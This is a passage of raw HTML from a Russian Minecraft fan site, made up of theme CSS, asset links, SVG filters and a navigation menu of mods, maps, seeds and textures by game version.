			--preset-color5: #34495e;
			--preset-color6: #787676;
			--preset-color7: #f0f2f3;
			--preset-color8: #f8f9fa;
			--preset-color9: #ffffff;
			}
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://pro-minecraft.ru/wp-content/cache/wpo-minify/1685055210/assets/wpo-minify-header-d54a3c34.min.css' media='all' />
<script src='https://pro-minecraft.ru/wp-content/cache/wpo-minify/1685055210/assets/wpo-minify-header-f54d0c19.min.js' id='wpo_min-header-0-js'></script>
<link rel="https://api.w.org/" href="https://pro-minecraft.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://pro-minecraft.ru/wp-json/wp/v2/posts/5535" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pro-minecraft.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pro-minecraft.ru/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://pro-minecraft.ru/?p=5535' />
<link rel="alternate" type="application/json+oembed" href="https://pro-minecraft.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpro-minecraft.ru%2Fcampfire-torches%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pro-minecraft.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpro-minecraft.ru%2Fcampfire-torches%2F&#038;format=xml" />
<noscript><link rel='stylesheet' href='https://pro-minecraft.ru/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<style id="ct-main-styles-inline-css">[data-header*="type-1"] .ct-header [data-id="logo"] .site-title {--fontWeight:700;--fontSize:25px;--linkInitialColor:var(--paletteColor5);--linkHoverColor:#604fa3;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-description {--fontWeight:500;--fontSize:13px;--color:var(--paletteColor5);} [data-header*="type-1"] .ct-header [data-id="logo"] {--margin:0 !important;} [data-header*="type-1"] .ct-header [data-id="menu"] {--menu-items-spacing:31px;--menu-indicator-active-color:#ffffff;} [data-header*="type-1"] .ct-header [data-id="menu"] > ul > li > a {--menu-item-height:100%;--fontWeight:700;--textTransform:uppercase;--fontSize:15px;--lineHeight:1.3;--linkInitialColor:rgba(255, 255, 255, 0.9);--linkHoverColor:#ffffff;} [data-header*="type-1"] .ct-header [data-id="menu"][data-menu*="type-3"] > ul > li > a {--linkHoverColor:#0c0000;--linkActiveColor:#050000;} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu {--linkInitialColor:#000000;--linkHoverColor:#ffffff;--dropdown-background-color:#ffffff;--dropdown-background-hover-color:#000000;--dropdown-top-offset:-20px;--dropdown-width:170px;--dropdown-items-spacing:10px;--fontWeight:500;--fontSize:14px;--dropdown-divider:1px dashed rgba(255, 255, 255, 0.1);--box-shadow:0px 10px 20px rgba(0, 0, 0, 0.37);--border-radius:0px 0px 2px 2px;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:100px;background-color:#000000;background-image:none;--borderTop:none;--borderBottom:none;--box-shadow:0px 0px 5px 1px #474747;} [data-header*="type-1"] .ct-header [data-row*="middle"] > div {--borderTop:none;--borderBottom:none;} [data-header*="type-1"] [data-id="mobile-menu"] {--fontWeight:700;--fontSize:30px;--linkInitialColor:#ffffff;--linkHoverColor:#9550ea;--mobile-menu-divider:none;} [data-header*="type-1"] #offcanvas .ct-panel-inner {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] #offcanvas {--side-panel-width:500px;} [data-header*="type-1"] [data-behaviour*="side"] {--box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);} [data-header*="type-1"] [data-id="trigger"] {--icon-size:18px;--icon-color:rgba(255, 255, 255, 0.9);--icon-hover-color:#604fa3;--secondColor:#eeeeee;--secondColorHover:#eeeeee;} [data-header*="type-1"] {--header-height:100px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:25px;--vertical-alignment:flex-start;--border:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] .widget-title {--fontSize:16px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] {background-color:transparent;} [data-footer*="type-1"] [data-id="copyright"] {--fontWeight:400;--fontSize:15px;--lineHeight:1.3;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:70px;--border:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] .widget-title {--fontSize:16px;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] {background-color:var(--paletteColor5);} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--container-spacing:30px;--border:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] .widget-title {--fontSize:16px;} [data-footer*="type-1"] .ct-footer [data-row*="top"] {background-color:transparent;} [data-footer*="type-1"][data-footer*="reveal"] footer.ct-footer {--position:sticky;} [data-footer*="type-1"][data-footer*="reveal"] .site-main {--footer-box-shadow:0px 30px 50px rgba(0, 0, 0, 0.14);} [data-footer*="type-1"] footer.ct-footer {background-color:var(--paletteColor6);}:root {--fontFamily:-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';--fontWeight:400;--textTransform:none;--textDecoration:none;--fontSize:16px;--lineHeight:1.65;--letterSpacing:0em;--buttonFontWeight:500;--buttonFontSize:15px;--has-classic-forms:var(--false);--has-modern-forms:var(--true);--form-field-border-initial-color:#e0e5eb;--form-field-border-focus-color:#604fa3;--form-field-border-width:0 0 1px 0;--form-selection-control-border-width:1px;--form-selection-control-initial-color:#d5d8de;--form-selection-control-accent-color:#604fa3;--paletteColor1:#3eaf7c;--paletteColor2:#33a370;--paletteColor3:rgba(44, 62, 80, 0.9);--paletteColor4:rgba(44, 62, 80, 1);--paletteColor5:#ffffff;--paletteColor6:#f2f5f7;--paletteColor7:#FAFBFC;--paletteColor8:#ffffff;--color:rgba(6, 6, 6, 0.9);--linkInitialColor:#604fa3;--linkHoverColor:#7809df;--selectionTextColor:#ffffff;--selectionBackgroundColor:#604fa3;--border-color:var(--paletteColor5);--headings-color:var(--paletteColor4);--content-spacing:0.8em;--buttonMinHeight:40px;--buttonShadow:none;--buttonTransform:none;--buttonTextInitialColor:#ffffff;--buttonTextHoverColor:#ffffff;--buttonInitialColor:#080808;--buttonHoverColor:#604fa3;--button-border:none;--buttonBorderRadius:15px;--button-padding:5px 20px;--normal-container-max-width:1290px;--content-vertical-spacing:20px;--narrow-container-max-width:750px;--wide-offset:130px;}h1 {--fontWeight:700;--fontSize:40px;--lineHeight:1.5;}h2 {--fontWeight:700;--fontSize:35px;--lineHeight:1.5;}h3 {--fontWeight:700;--fontSize:30px;--lineHeight:1.5;}h4 {--fontWeight:700;--fontSize:25px;--lineHeight:1.5;}h5 {--fontWeight:700;--fontSize:20px;--lineHeight:1.5;}h6 {--fontWeight:700;--fontSize:16px;--lineHeight:1.5;}.wp-block-pullquote, .ct-quote-widget blockquote {--fontFamily:Georgia;--fontWeight:600;--fontSize:25px;}code, kbd, samp, pre {--fontFamily:monospace;--fontWeight:400;--fontSize:16px;}.ct-sidebar .widget-title {--fontSize:18px;}.ct-breadcrumbs {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;}body {background-color:#f8f9fb;background-image:none;} [data-prefix="single_blog_post"] .entry-header .page-title {--fontSize:30px;} [data-prefix="single_blog_post"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="single_blog_post"] .hero-section[data-type="type-1"] {--alignment:center;--margin-bottom:20px;} [data-prefix="single_blog_post"] .hero-section .page-title, [data-prefix="single_blog_post"] .hero-section .ct-author-name {--itemSpacing:10px;} [data-prefix="single_blog_post"] .hero-section .entry-meta {--itemSpacing:10px;} [data-prefix="single_blog_post"] .hero-section .ct-breadcrumbs {--itemSpacing:10px;} [data-prefix="blog"] .entry-header .page-title {--fontSize:30px;} [data-prefix="blog"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="blog"] .hero-section[data-type="type-1"] {--alignment:center;--margin-bottom:40px;} [data-prefix="blog"] .hero-section .page-description {--itemSpacing:10px;} [data-prefix="categories"] .entry-header .page-title {--fontSize:30px;} [data-prefix="categories"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="categories"] .hero-section[data-type="type-1"] {--alignment:left;--margin-bottom:30px;} [data-prefix="categories"] .hero-section .page-description {--itemSpacing:10px;} [data-prefix="search"] .entry-header .page-title {--fontSize:30px;} [data-prefix="search"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="single_page"] .entry-header .page-title {--fontSize:30px;} [data-prefix="single_page"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="single_page"] .hero-section[data-type="type-1"] {--margin-bottom:30px;} [data-prefix="single_blog_post"] .ct-comments-container {--narrow-container-max-width:739px;background-color:rgba(51, 163, 113, 0.17);}.ct-pagination {--spacing:50px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));--grid-columns-gap:30px;} [data-prefix="blog"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;--linkHoverColor:#604fa3;} [data-prefix="blog"] .entry-excerpt {--color:#000000;} [data-prefix="blog"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--color:#604fa3;--linkHoverColor:#000000;} [data-prefix="blog"] .entry-card {--card-inner-spacing:35px;background-color:#ffffff;--borderRadius:15px;--box-shadow:0px 12px 18px -6px rgba(0, 0, 0, 0.28);} [data-prefix="categories"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));--grid-columns-gap:30px;} [data-prefix="categories"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="categories"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--color:#5f4ea2;--linkHoverColor:#000000;} [data-prefix="categories"] .entry-card {--card-inner-spacing:35px;background-color:#ffffff;--borderRadius:15px;--box-shadow:0px 12px 18px -6px rgba(0, 0, 0, 0.33);} [data-prefix="author"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="author"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="author"] .entry-card {background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="search"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="search"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="search"] .entry-card {background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);}form textarea {--form-field-height:170px;} [data-sidebar] {--sidebar-width:27%;--sidebar-width-no-unit:27;}.ct-sidebar {--linkInitialColor:var(--color);--sidebar-widgets-spacing:30px;}.ct-back-to-top {--icon-color:#ffffff;--icon-hover-color:#ffffff;--border-radius:2px;} [data-prefix="single_blog_post"] .ct-related-posts-container {--padding:30px;background-color:var(--paletteColor6);} [data-prefix="single_blog_post"] .ct-related-posts {--grid-template-columns:repeat(3, 1fr);} [data-prefix="single_blog_post"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="single_page"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);}@media (max-width: 999.98px) {[data-header*="type-1"] .ct-header [data-row*="middle"] {--height:90px;} [data-header*="type-1"] #offcanvas {--side-panel-width:65vw;} [data-header*="type-1"] {--header-height:90px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--vertical-alignment:center;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:50px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--grid-template-columns:initial;} [data-footer*="type-1"][data-footer*="reveal"] footer.ct-footer {--position:static;} [data-prefix="single_blog_post"] .hero-section[data-type="type-1"] {--margin-bottom:10px;} [data-prefix="blog"] .hero-section[data-type="type-1"] {--margin-bottom:30px;} [data-prefix="categories"] .hero-section[data-type="type-1"] {--margin-bottom:20px;} [data-prefix="single_page"] .hero-section[data-type="type-1"] {--margin-bottom:30px;} [data-prefix="blog"] .entry-card {--card-inner-spacing:25px;} [data-prefix="categories"] .entry-card {--card-inner-spacing:30px;} [data-prefix="categories"] .entries {--grid-columns-gap:25px;}.ct-sidebar {--sidebar-widgets-spacing:20px;} [data-prefix="single_blog_post"] .ct-related-posts-container {--padding:20px;} [data-prefix="single_blog_post"] .ct-related-posts .ct-image-container {--borderRadius:0px;} [data-prefix="single_blog_post"] .ct-related-posts {--grid-template-columns:repeat(2, 1fr);}}@media (max-width: 689.98px) {[data-header*="type-1"] .ct-header [data-row*="middle"] {--height:80px;} [data-header*="type-1"] [data-id="mobile-menu"] {--fontSize:20px;} [data-header*="type-1"] #offcanvas {--side-panel-width:90vw;} [data-header*="type-1"] {--header-height:80px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:15px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:40px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--grid-template-columns:initial;} [data-prefix="categories"] .hero-section[data-type="type-1"] {--margin-bottom:15px;}.ct-pagination {--spacing:40px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="blog"] .entry-card {--card-inner-spacing:15px;} [data-prefix="categories"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));--grid-columns-gap:20px;} [data-prefix="categories"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="categories"] .entry-card {--card-inner-spacing:25px;} [data-prefix="author"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="search"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--fontSize:18px;}:root {--content-vertical-spacing:15px;} [data-prefix="single_blog_post"] .ct-related-posts {--grid-template-columns:repeat(1, 1fr);}}</style>
<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://pro-minecraft.ru/wp-content/uploads/2020/09/cropped-124124-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pro-minecraft.ru/wp-content/uploads/2020/09/cropped-124124-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pro-minecraft.ru/wp-content/uploads/2020/09/cropped-124124-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://pro-minecraft.ru/wp-content/uploads/2020/09/cropped-124124-3-270x270.png" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://pro-minecraft.ru/rsslatest.xml" />	</head>


<body class="post-template-default single single-post postid-5535 single-format-standard wp-embed-responsive ct-loading" data-link="type-5" data-prefix="single_blog_post" data-header="type-1" data-footer="type-1:reveal" >

<a class="skip-link show-on-focus" href="#main">
	Перейти к сути</a>

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="ct-drawer-canvas"><div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" ><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			<button class="ct-toggle-close" data-type="type-1" aria-label="Закрыть выезжающую панель">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop" ></div><div class="ct-panel-content" data-device="mobile" >
<nav
	class="mobile-menu has-submenu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" 	aria-label="Меню вне холста">
	<ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-1" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1045" role="none"><a href="https://pro-minecraft.ru" class="ct-menu-link" role="menuitem">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-816" role="none"><a href="https://pro-minecraft.ru/download-minecraft/" class="ct-menu-link" role="menuitem">Версии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-305" role="none"><span class="ct-sub-menu-parent"><a href="https://pro-minecraft.ru/mods/" class="ct-menu-link" role="menuitem">Моды</a><button class="ct-toggle-dropdown-mobile" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4016" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-4/" class="ct-menu-link" role="menuitem">Моды 1.16.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-944" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-3/" class="ct-menu-link" role="menuitem">Моды 1.16.3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-469" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-2/" class="ct-menu-link" role="menuitem">Моды 1.16.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-470" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-1/" class="ct-menu-link" role="menuitem">Моды 1.16.1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-471" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16/" class="ct-menu-link" role="menuitem">Моды 1.16</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-472" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-15-2/" class="ct-menu-link" role="menuitem">Моды 1.15.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-475" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-14-4/" class="ct-menu-link" role="menuitem">Моды 1.14.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-476" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-13-2/" class="ct-menu-link" role="menuitem">Моды 1.13.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-477" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-12-2/" class="ct-menu-link" role="menuitem">Моды 1.12.2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-306" role="none"><span class="ct-sub-menu-parent"><a href="https://pro-minecraft.ru/maps/" class="ct-menu-link" role="menuitem">Карты</a><button class="ct-toggle-dropdown-mobile" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4058" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-4/" class="ct-menu-link" role="menuitem">Карты 1.16.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-945" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-3/" class="ct-menu-link" role="menuitem">Карты 1.16.3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-461" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-2/" class="ct-menu-link" role="menuitem">Карты 1.16.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-454" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-1/" class="ct-menu-link" role="menuitem">Карты 1.16.1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-462" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16/" class="ct-menu-link" role="menuitem">Карты 1.16</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-463" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-15-2/" class="ct-menu-link" role="menuitem">Карты 1.15.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-466" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-14-4/" class="ct-menu-link" role="menuitem">Карты 1.14.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-467" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-13-2/" class="ct-menu-link" role="menuitem">Карты 1.13.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-468" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-12-2/" class="ct-menu-link" role="menuitem">Карты 1.12.2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307" role="none"><span class="ct-sub-menu-parent"><a href="https://pro-minecraft.ru/seeds/" class="ct-menu-link" role="menuitem">Сиды</a><button class="ct-toggle-dropdown-mobile" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3702" role="none"><a href="https://pro-minecraft.ru/tag/seeds-1-16-4/" class="ct-menu-link" role="menuitem">Сиды 1.16.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-950" role="none"><a href="https://pro-minecraft.ru/tag/seeds-1-16/" class="ct-menu-link" role="menuitem">Сиды 1.16.3-1.16</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-309" role="none"><span class="ct-sub-menu-parent"><a href="https://pro-minecraft.ru/textures/" class="ct-menu-link" role="menuitem">Текстуры</a><button class="ct-toggle-dropdown-mobile" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
